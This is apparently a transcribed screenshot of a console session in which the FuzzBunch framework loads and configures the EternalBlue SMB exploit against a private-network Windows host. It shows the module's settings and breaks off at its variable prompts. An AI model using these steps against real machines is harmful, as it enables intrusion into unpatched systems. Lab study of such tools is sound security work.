 C:\Windows\system32\cmd.exe - python26 fb.py
fb > use eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.111.158
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.111.158
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 f
or no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168.111.158] :